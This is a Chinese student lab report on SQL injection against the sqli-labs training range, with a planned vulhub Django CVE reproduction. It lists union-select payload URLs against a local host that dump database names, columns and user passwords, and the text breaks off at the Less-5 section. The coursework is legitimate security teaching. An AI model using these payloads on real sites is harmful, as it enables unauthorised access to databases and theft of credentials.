**广州大学学生实验报告**

开课学院及实验室：计算机科学与工程实验室电子楼416A室 2023年6月13日

|  |  |  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- | --- | --- |
| 学院 | 网络空间安全学院 | | 年级、专业、班 |  | 姓名 |  | 学号 |  |
| 实验课程名称 | | 网络空间安全综合演练 | | | | | 成绩 |  |
| 实验项目名称 | | SQL注入漏洞利用 | | | | | 指导老师 | 鲁辉 |

**一、使用仪器、器材**

虚拟机：ubuntu

靶场：sqli-labs、vulhub

工具：sqlmap、docker

**二、实验内容及原理**

**1、练习靶场sqli-labs**

（1）准备

参考实验指导1，使用phpstudy搭建sqli-labs靶场。

（2）实验步骤

a.在关卡Less-1中获取数据库库名、表名、字段名和字段内容。

b.在关卡Less-5中使用报错注入、布尔盲注两种方法获取数据库库名。

**2、实战靶场vulhub**

（1）准备

参考实验指导2，使用docker搭建vulhub靶场。

（2）实验步骤

复现CVE-2021-35042（Django SQL注入漏洞），使用sqlmap工具注出数据库库名。

**三、实验过程原始数据记录**

1、练习靶场sqli-labs

（1）准备

参考实验指导1，使用phpstudy搭建sqli-labs靶场。

（2）实验步骤

a.在关卡Less-1中获取数据库库名、表名、字段名和字段内容。

A:

输入id传参：



传个表给他：id=1



有登录账号字段，密码字段

猜测：是不是检测字串？类似：id = input（“input_id”）或id = input”input_id”之类的



1’被解析为1“ LIMIT 0,1

试试加上or 1=1



返回正常数据了，sql的构造语句为select ****** where id = ‘input_id’ Limit 0，1之类的

可用order by 看看有几列





才4列

无过滤带回显:

--+与Limit 0，1合

1=1为永真值

Sql语句为sql=”select * from users where id=’input_id’ or 1=1--+ ”

爆数据库：

<http://127.0.0.1/sqli-labs-master/Less-1/?id=-1%27union%20select%201,group_concat(schema_name),3%20from%20information_schema.schemata-->+



爆破security数据库：



爆破users表的列：

<http://127.0.0.1/sqli-labs-master/Less-1/?id=-1%27union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_name=%27users%27-->+



爆破

爆字段内容：

<http://127.0.0.1/sqli-labs-master/Less-1/?id=-1%27union%20select%201,username,password%20from%20users%20where%20id=2-->+









类似

b.在关卡Less-5中使用报错注入、布尔盲注两种方法获取数据库库名。

看看版本号：



